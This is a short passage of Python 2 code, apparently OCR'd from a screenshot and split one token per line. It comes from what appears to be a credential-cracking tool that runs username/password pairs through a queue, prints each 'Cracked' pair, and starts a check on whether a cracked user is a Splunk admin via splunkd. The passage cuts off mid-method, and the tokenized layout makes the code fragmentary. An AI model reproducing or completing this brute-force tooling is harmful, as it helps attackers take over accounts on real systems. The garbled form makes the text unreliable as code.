
counter
.
set_total
(
len
(
q
.
call_queue
)
)
        q
.
start
(
)
for
 x 
in
range
(
q
.
return_queue
.
_qsize
(
)
)
:
            username
,
 password 
=
q
.
return_queue
.
get
(
x
)
            username 
=
username
.
rstrip
(
)
            password 
=
password
.
rstrip
(
)
print
"[***] Cracked: 
%s:%s"
%
(
username
,
password
)
def
user_is_admin
(
self
,
username
,
password
)
:
if
 self
.
splunkd 
==
1
:
# attempt to auth via 
splunkd to get a sessionkey